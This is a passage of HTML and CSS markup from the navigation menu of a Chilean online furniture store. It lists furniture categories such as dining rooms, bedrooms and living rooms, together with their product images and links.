  }@media screen and (min-width: 1150px) {#shopify-section-sections--26363603550522__header {
        --header-grid-template: "logo main-nav secondary-nav" / auto minmax(0, 1fr) minmax(0, max-content);
      }
    }</style>

<height-observer variable="header">
  <store-header class="header"  sticky>
    <div class="header__wrapper"><div class="header__main-nav">
        <div class="header__icon-list">
          <button type="button" class="tap-area lg:hidden" aria-controls="header-sidebar-menu">
            <span class="sr-only">Abrir menú de navegación</span><svg role="presentation" stroke-width="1.4" focusable="false" width="22" height="22" class="icon icon-hamburger" viewBox="0 0 22 22">
        <path d="M1 5h20M1 11h20M1 17h20" stroke="currentColor" stroke-linecap="round"></path>
      </svg></button>

          <a href="/search" class="tap-area sm:hidden" aria-controls="search-drawer">
            <span class="sr-only">Abrir búsqueda</span><svg role="presentation" stroke-width="1.4" focusable="false" width="22" height="22" class="icon icon-search" viewBox="0 0 22 22">
        <circle cx="11" cy="10" r="7" fill="none" stroke="currentColor"></circle>
        <path d="m16 15 3 3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a><nav class="header__link-list  wrap" role="navigation">
              <ul class="contents" role="list">

                  <li><a href="/collections/novedades" class="bold link-faded-reverse" >New in</a></li>

                  <li><details is="mega-menu-disclosure" trigger="click" >
                            <summary class="text-with-icon gap-2.5 bold link-faded-reverse" data-url="/collections">Espacios<svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary><div id="mega-menu-e18c72e7-64b8-4af6-8a08-f245379cf70e" class="mega-menu justify-center">





<style>
  #navigation-promo-e18c72e7-64b8-4af6-8a08-f245379cf70e-0- {
    --navigation-promo-grid: 
  
    auto / repeat(5, minmax(var(--mega-menu-promo-grid-image-min-width), var(--mega-menu-promo-grid-image-max-width)))

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h5);
    --content-over-media-row-gap: var(--spacing-3);
    --content-over-media-column-gap: var(--spacing-4);--navigation-promo-gap: var(--spacing-2);
      --panel-wrapper-justify-content: flex-start;}

  #navigation-promo-e18c72e7-64b8-4af6-8a08-f245379cf70e-0- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-e18c72e7-64b8-4af6-8a08-f245379cf70e-0- {--promo-heading-font-size: var(--text-h6);--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-4);
      --content-over-media-column-gap: var(--spacing-5);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-e18c72e7-64b8-4af6-8a08-f245379cf70e-0- {
        --promo-heading-font-size: var(--text-h4);
        --promo-heading-line-height: 1.3;
        --navigation-promo-gap: var(--spacing-0-5);
        --mega-menu-promo-grid-image-min-width: 220px;

        

        
          margin-block-start: calc(-1 * var(--mega-menu-block-padding));
          margin-block-end: calc(-1 * var(--mega-menu-block-padding));
          margin-inline-end: calc(-1 * (100vw - min(100vw - var(--container-gutter) * 2, var(--container-max-width))) / 2);

          
            margin-inline-start: calc(-1 * (100vw - min(100vw - var(--container-gutter) * 2, var(--container-max-width))) / 2);
          
        
      }

      
        #navigation-promo-e18c72e7-64b8-4af6-8a08-f245379cf70e-0- {
          --content-over-media-row-gap: var(--spacing-8);
          --content-over-media-column-gap: var(--spacing-10);
        }
      
    }

    @media screen and (min-width: 1400px) {
      #navigation-promo-e18c72e7-64b8-4af6-8a08-f245379cf70e-0- {
        --mega-menu-promo-grid-image-max-width: 440px;

        
          --promo-heading-font-size: var(--text-h5);
          --promo-heading-line-height: 1.4;
        
      }

      
        #navigation-promo-e18c72e7-64b8-4af6-8a08-f245379cf70e-0- {
          --content-over-media-row-gap: var(--spacing-5);
          --content-over-media-column-gap: var(--spacing-6);
        }
      
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-e18c72e7-64b8-4af6-8a08-f245379cf70e-0-"><div class="navigation-promo navigation-promo--grid scroll-area bleed">
      <a href="/collections/comedor"
         class="content-over-media  group "
         style="--text-color: 255 255 255; grid-area: ;"><img src="//medular.cl/cdn/shop/files/comedor-paladio-con-sillas-europa-ambiente-pastel_6e4e5112-c20e-4e43-b0fd-48aeb51f3679.png?v=1763566465" alt="" srcset="//medular.cl/cdn/shop/files/comedor-paladio-con-sillas-europa-ambiente-pastel_6e4e5112-c20e-4e43-b0fd-48aeb51f3679.png?v=1763566465&amp;width=200 200w, //medular.cl/cdn/shop/files/comedor-paladio-con-sillas-europa-ambiente-pastel_6e4e5112-c20e-4e43-b0fd-48aeb51f3679.png?v=1763566465&amp;width=300 300w, //medular.cl/cdn/shop/files/comedor-paladio-con-sillas-europa-ambiente-pastel_6e4e5112-c20e-4e43-b0fd-48aeb51f3679.png?v=1763566465&amp;width=400 400w, //medular.cl/cdn/shop/files/comedor-paladio-con-sillas-europa-ambiente-pastel_6e4e5112-c20e-4e43-b0fd-48aeb51f3679.png?v=1763566465&amp;width=500 500w, //medular.cl/cdn/shop/files/comedor-paladio-con-sillas-europa-ambiente-pastel_6e4e5112-c20e-4e43-b0fd-48aeb51f3679.png?v=1763566465&amp;width=600 600w, //medular.cl/cdn/shop/files/comedor-paladio-con-sillas-europa-ambiente-pastel_6e4e5112-c20e-4e43-b0fd-48aeb51f3679.png?v=1763566465&amp;width=800 800w, //medular.cl/cdn/shop/files/comedor-paladio-con-sillas-europa-ambiente-pastel_6e4e5112-c20e-4e43-b0fd-48aeb51f3679.png?v=1763566465&amp;width=1000 1000w" width="1200" height="1500" loading="lazy" sizes="(max-width: 699px) 172px, (max-width: 1149px) 192px,minmax(220px, 440px)
" class="zoom-image"><div class="place-self-end-start text-custom">
            <p class="bold" style="font-size: var(--promo-heading-font-size); line-height: var(--promo-heading-line-height, 1.4)">Comedor</p>
          </div></a><a href="/collections/dormitorio-1"
         class="content-over-media  group "
         style="--text-color: 255 255 255; grid-area: ;"><img src="//medular.cl/cdn/shop/files/veraniego-con-c-moda-perpendicular_d51827a4-701a-44f7-95d1-7f798ce95a5b.webp?v=1763566506" alt="" srcset="//medular.cl/cdn/shop/files/veraniego-con-c-moda-perpendicular_d51827a4-701a-44f7-95d1-7f798ce95a5b.webp?v=1763566506&amp;width=200 200w, //medular.cl/cdn/shop/files/veraniego-con-c-moda-perpendicular_d51827a4-701a-44f7-95d1-7f798ce95a5b.webp?v=1763566506&amp;width=300 300w, //medular.cl/cdn/shop/files/veraniego-con-c-moda-perpendicular_d51827a4-701a-44f7-95d1-7f798ce95a5b.webp?v=1763566506&amp;width=400 400w, //medular.cl/cdn/shop/files/veraniego-con-c-moda-perpendicular_d51827a4-701a-44f7-95d1-7f798ce95a5b.webp?v=1763566506&amp;width=500 500w, //medular.cl/cdn/shop/files/veraniego-con-c-moda-perpendicular_d51827a4-701a-44f7-95d1-7f798ce95a5b.webp?v=1763566506&amp;width=600 600w, //medular.cl/cdn/shop/files/veraniego-con-c-moda-perpendicular_d51827a4-701a-44f7-95d1-7f798ce95a5b.webp?v=1763566506&amp;width=800 800w, //medular.cl/cdn/shop/files/veraniego-con-c-moda-perpendicular_d51827a4-701a-44f7-95d1-7f798ce95a5b.webp?v=1763566506&amp;width=1000 1000w" width="1639" height="2048" loading="lazy" sizes="(max-width: 699px) 172px, (max-width: 1149px) 192px,minmax(220px, 440px)
" class="zoom-image"><div class="place-self-end-start text-custom">
            <p class="bold" style="font-size: var(--promo-heading-font-size); line-height: var(--promo-heading-line-height, 1.4)">Dormitorios</p>
          </div></a><a href="/collections/home-office-1"
         class="content-over-media  group "
         style="--text-color: 255 255 255; grid-area: ;"><img src="//medular.cl/cdn/shop/files/escritorio-aula-natural-160-silla-quick-blanca.webp?v=1763566554" alt="" srcset="//medular.cl/cdn/shop/files/escritorio-aula-natural-160-silla-quick-blanca.webp?v=1763566554&amp;width=200 200w, //medular.cl/cdn/shop/files/escritorio-aula-natural-160-silla-quick-blanca.webp?v=1763566554&amp;width=300 300w, //medular.cl/cdn/shop/files/escritorio-aula-natural-160-silla-quick-blanca.webp?v=1763566554&amp;width=400 400w, //medular.cl/cdn/shop/files/escritorio-aula-natural-160-silla-quick-blanca.webp?v=1763566554&amp;width=500 500w, //medular.cl/cdn/shop/files/escritorio-aula-natural-160-silla-quick-blanca.webp?v=1763566554&amp;width=600 600w, //medular.cl/cdn/shop/files/escritorio-aula-natural-160-silla-quick-blanca.webp?v=1763566554&amp;width=800 800w, //medular.cl/cdn/shop/files/escritorio-aula-natural-160-silla-quick-blanca.webp?v=1763566554&amp;width=1000 1000w" width="1332" height="1664" loading="lazy" sizes="(max-width: 699px) 172px, (max-width: 1149px) 192px,minmax(220px, 440px)
" class="zoom-image"><div class="place-self-end-start text-custom">
            <p class="bold" style="font-size: var(--promo-heading-font-size); line-height: var(--promo-heading-line-height, 1.4)">Home Office</p>
          </div></a><a href="/collections/living-1"
         class="content-over-media  group "
         style="--text-color: 255 255 255; grid-area: ;"><img src="//medular.cl/cdn/shop/files/sof-palermo-living-room-scene.webp?v=1763566762" alt="" srcset="//medular.cl/cdn/shop/files/sof-palermo-living-room-scene.webp?v=1763566762&amp;width=200 200w, //medular.cl/cdn/shop/files/sof-palermo-living-room-scene.webp?v=1763566762&amp;width=300 300w, //medular.cl/cdn/shop/files/sof-palermo-living-room-scene.webp?v=1763566762&amp;width=400 400w, //medular.cl/cdn/shop/files/sof-palermo-living-room-scene.webp?v=1763566762&amp;width=500 500w, //medular.cl/cdn/shop/files/sof-palermo-living-room-scene.webp?v=1763566762&amp;width=600 600w, //medular.cl/cdn/shop/files/sof-palermo-living-room-scene.webp?v=1763566762&amp;width=800 800w, //medular.cl/cdn/shop/files/sof-palermo-living-room-scene.webp?v=1763566762&amp;width=1000 1000w" width="1639" height="2048" loading="lazy" sizes="(max-width: 699px) 172px, (max-width: 1149px) 192px,minmax(220px, 440px)
" class="zoom-image" style="object-position:52.0699% 63.1307%;"><div class="place-self-end-start text-custom">
            <p class="bold" style="font-size: var(--promo-heading-font-size); line-height: var(--promo-heading-line-height, 1.4)">Living</p>
          </div></a><a href="/collections/novedades-iluminacion"
         class="content-over-media  group "
         style="--text-color: 255 255 255; grid-area: ;"><img src="//medular.cl/cdn/shop/files/menu-iluminacion.jpg?v=1763584021" alt="" srcset="//medular.cl/cdn/shop/files/menu-iluminacion.jpg?v=1763584021&amp;width=200 200w, //medular.cl/cdn/shop/files/menu-iluminacion.jpg?v=1763584021&amp;width=300 300w, //medular.cl/cdn/shop/files/menu-iluminacion.jpg?v=1763584021&amp;width=400 400w" width="460" height="574" loading="lazy" sizes="(max-width: 699px) 172px, (max-width: 1149px) 192px,minmax(220px, 440px)
" class="zoom-image"><div class="place-self-end-start text-custom">
            <p class="bold" style="font-size: var(--promo-heading-font-size); line-height: var(--promo-heading-line-height, 1.4)">Iluminación</p>
          </div></a>
    </div></div></div></details></li>

                  <li><button aria-controls="navigation-drawer-3" aria-expanded="false" class="text-with-icon gap-2.5 bold link-faded-reverse">Productos<svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></button>

                          <navigation-drawer class="navigation-drawer drawer lg-max:hidden" id="navigation-drawer-3" open-from="left" mega-menu><div class="panel-list__wrapper">
  <div class="panel">
    <div class="panel__wrapper" style="--panel-wrapper-justify-content: flex-start">
      <div class="panel__scroller v-stack gap-8"><button is="close-button" aria-label="Cerrar"><svg role="presentation" stroke-width="2" focusable="false" width="19" height="19" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button><ul class="v-stack gap-4"><li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-0">
                  <span>Comedores</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-1">
                  <span>Dormitorios</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-2">
                  <span>Living</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-3">
                  <span>Decoracion</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-4">
                  <span>Home Office</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-5">
                  <span>Terraza</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-6">
                  <span>Organización</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-7">
                  <span>Muebles de oficina</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li></ul></div>



<style>
  #navigation-promo-mega_menu_xBUQtW-drawer-- {
    --navigation-promo-grid: 
  
    auto / repeat(0, minmax(var(--mega-menu-promo-grid-image-min-width), var(--mega-menu-promo-grid-image-max-width)))

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h5);
    --content-over-media-row-gap: var(--spacing-3);
    --content-over-media-column-gap: var(--spacing-4);--navigation-promo-gap: var(--spacing-2);
      --panel-wrapper-justify-content: flex-start;}

  #navigation-promo-mega_menu_xBUQtW-drawer-- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_xBUQtW-drawer-- {--promo-heading-font-size: var(--text-h6);--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-4);
      --content-over-media-column-gap: var(--spacing-5);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_xBUQtW-drawer-- {
        --promo-heading-font-size: var(--text-h5);
        --content-over-media-row-gap: var(--spacing-5);
        --content-over-media-column-gap: var(--spacing-7);
        --mega-menu-promo-grid-image-min-width: 220px;

      
      }
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_xBUQtW-drawer--"><div class="navigation-promo navigation-promo--collage scroll-area bleed">
      
    </div></div></div>
  </div><div class="panel gap-8">
      <div class="panel__wrapper" style="--panel-wrapper-justify-content: flex-start" hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Comedores
                      </button>
                    </li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/buffet-y-aparadores"><img src="//medular.cl/cdn/shop/files/rack-studio-roble.jpg?v=1761844337&amp;width=120" alt="Rack Studio Roble" srcset="//medular.cl/cdn/shop/files/rack-studio-roble.jpg?v=1761844337&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Aparadores y buffet</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/banquetas"><img src="//medular.cl/cdn/shop/files/BANCAAULALENGAmedular.jpg?v=1717024629&amp;width=120" alt="Banca Aula Lenga - Medular Diseño Banca" srcset="//medular.cl/cdn/shop/files/BANCAAULALENGAmedular.jpg?v=1717024629&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Banquetas</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/complementos-de-mesa"><img src="//medular.cl/cdn/shop/files/plato-click-menu.png?v=1762294087&amp;width=120" alt="Plato Click - MENU" srcset="//medular.cl/cdn/shop/files/plato-click-menu.png?v=1762294087&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Complementos de comedor</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/juegos-de-comedor"><img src="//medular.cl/cdn/shop/files/Disenosintitulo_10_d9fe62ea-fc28-4c8d-a8b4-f2b557457f7b.png?v=1759788250&amp;width=120" alt="Juego de Comedor Linha Nogal 4P + Sillas Tolix Negro - Medular Diseño Juego de Comedor" srcset="//medular.cl/cdn/shop/files/Disenosintitulo_10_d9fe62ea-fc28-4c8d-a8b4-f2b557457f7b.png?v=1759788250&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Juegos de comedor</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/mesas-de-comedor"><img src="//medular.cl/cdn/shop/files/mesa-paladio-lenga-6-p_d9298e61-952d-458b-96ab-7c5c9ab3622e.jpg?v=1727453694&amp;width=120" alt="Mesa de Comedor Paladio Lenga 6P - Medular Diseño Mesas de Comedor" srcset="//medular.cl/cdn/shop/files/mesa-paladio-lenga-6-p_d9298e61-952d-458b-96ab-7c5c9ab3622e.jpg?v=1727453694&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Mesas de comedor</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/sillas-de-comedor"><img src="//medular.cl/cdn/shop/files/zuiver-silla-albert-verde.jpg?v=1704479583&amp;width=120" alt="Silla Albert Kuip Verde - Medular Diseño Sillas de interior" srcset="//medular.cl/cdn/shop/files/zuiver-silla-albert-verde.jpg?v=1704479583&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Sillas de comedor</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/pisos-y-taburetes"><img src="//medular.cl/cdn/shop/files/TABURETE_CHESSY_BEIGE-BLANCO_1.jpg?v=1722531373&amp;width=120" alt="Taburete oficina Chessy Blanco y Beige" srcset="//medular.cl/cdn/shop/files/TABURETE_CHESSY_BEIGE-BLANCO_1.jpg?v=1722531373&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Taburetes y Pisos</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/espejos"><img src="//medular.cl/cdn/shop/files/2_45d4e29c-9bcd-47e2-b744-e32d7059c9ed.png?v=1707752053&amp;width=120" alt="Espejo N°16 - Medular Diseño Espejos" srcset="//medular.cl/cdn/shop/files/2_45d4e29c-9bcd-47e2-b744-e32d7059c9ed.png?v=1707752053&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Espejos</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/bares"><img src="//medular.cl/cdn/shop/files/Disenosintitulo_e382510c-f7a8-44a6-a99e-f78cc8ed441c.png?v=1706714026&amp;width=120" alt="Buffet Bar Atacama - Medular Diseño Aparadores" srcset="//medular.cl/cdn/shop/files/Disenosintitulo_e382510c-f7a8-44a6-a99e-f78cc8ed441c.png?v=1706714026&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Bares</span></span>
                            </a></li></ul></div><div class="panel__wrapper" style="--panel-wrapper-justify-content: flex-start" hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Dormitorios
                      </button>
                    </li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/veladores"><img src="//medular.cl/cdn/shop/files/velador-atacama-line-black.png?v=1761433008&amp;width=120" alt="Velador Atacama Line Black" srcset="//medular.cl/cdn/shop/files/velador-atacama-line-black.png?v=1761433008&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">veladores</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/juego-de-dormitorio"><img src="//medular.cl/cdn/shop/files/VELCO1.jpg?v=1713801616&amp;width=120" alt="Velador Atacama Cocoa - Medular Diseño Veladores" srcset="//medular.cl/cdn/shop/files/VELCO1.jpg?v=1713801616&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Juego de dormitorio</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/comodas"><img src="//medular.cl/cdn/shop/files/100300200019-2.jpg?v=1711651388&amp;width=120" alt="Cómoda Atacama Cocoa - Medular Diseño Cómodas" srcset="//medular.cl/cdn/shop/files/100300200019-2.jpg?v=1711651388&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Cómodas</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/camas"><img src="//medular.cl/cdn/shop/files/17_63db0bad-7fe0-4984-8967-c3764ec8ea83.png?v=1707772123&amp;width=120" alt="CAMAROTE DALLAS - Medular Diseño camas" srcset="//medular.cl/cdn/shop/files/17_63db0bad-7fe0-4984-8967-c3764ec8ea83.png?v=1707772123&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Camas</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/ropa-de-cama"><img src="//medular.cl/cdn/shop/files/R051183-000121_4.jpg?v=1748536240&amp;width=120" alt="#color_gris oscuro" srcset="//medular.cl/cdn/shop/files/R051183-000121_4.jpg?v=1748536240&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Ropa de Cama</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/respaldos"><img src="//medular.cl/cdn/shop/files/1_c1fa7085-84d4-4630-be2a-a58848e62ef2.png?v=1708454330&amp;width=120" alt="Respaldo Soft King Acero - Medular Diseño Respaldo" srcset="//medular.cl/cdn/shop/files/1_c1fa7085-84d4-4630-be2a-a58848e62ef2.png?v=1708454330&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Respaldos</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="https://medular.cl/collections/closet"><span><span class="reversed-link">Closet</span></span>
                            </a></li></ul></div><div class="panel__wrapper" style="--panel-wrapper-justify-content: flex-start" hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Living
                      </button>
                    </li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/sofas"><img src="//medular.cl/cdn/shop/files/Disenosintitulo_c40e29ad-0dc6-4b1e-922e-dba583aa3624.png?v=1706909818&amp;width=120" alt="Sofá Atolón 2 Cuerpos - Medular Diseño Sofás" srcset="//medular.cl/cdn/shop/files/Disenosintitulo_c40e29ad-0dc6-4b1e-922e-dba583aa3624.png?v=1706909818&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Sofás</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/arrimos"><img src="//medular.cl/cdn/shop/files/RI00111-0000_4.png?v=1743541124&amp;width=120" alt="Arrimo Recibidor Tuckahoe" srcset="//medular.cl/cdn/shop/files/RI00111-0000_4.png?v=1743541124&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Arrimo</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/mesas-de-centro"><img src="//medular.cl/cdn/shop/files/1_3402d4e0-aa78-4d97-8df7-85fe11dfffc7.png?v=1706719389&amp;width=120" alt="Mesa de Centro Rectangular Aula Natural - Medular Diseño Mesas de Centro" srcset="//medular.cl/cdn/shop/files/1_3402d4e0-aa78-4d97-8df7-85fe11dfffc7.png?v=1706719389&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Mesas de Centro</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/racks"><img src="//medular.cl/cdn/shop/files/RACKSTUDIOB1.jpg?v=1761046614&amp;width=120" alt="Rack Studio Gris Bruma - Medular Diseño Rack" srcset="//medular.cl/cdn/shop/files/RACKSTUDIOB1.jpg?v=1761046614&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Racks</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/repisas"><img src="//medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=120" alt="Organizador de cocina - Medular Diseño Repisa" srcset="//medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Repisas</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/poltronas-y-pouf"><img src="//medular.cl/cdn/shop/files/imagen_2025-07-22_004013469.png?v=1760361459&amp;width=120" alt="Poltrona Argo" srcset="//medular.cl/cdn/shop/files/imagen_2025-07-22_004013469.png?v=1760361459&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Poltronas y poufs</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/libreros"><img src="//medular.cl/cdn/shop/files/2_f8a65caa-76eb-41c4-b49b-5fd593ffd86a.png?v=1714167033&amp;width=120" alt="Librero Medio Blanco - Medular Diseño Libreros" srcset="//medular.cl/cdn/shop/files/2_f8a65caa-76eb-41c4-b49b-5fd593ffd86a.png?v=1714167033&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Libreros</span></span>
                            </a></li></ul></div><div class="panel__wrapper" style="--panel-wrapper-justify-content: flex-start" hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Decoracion
                      </button>
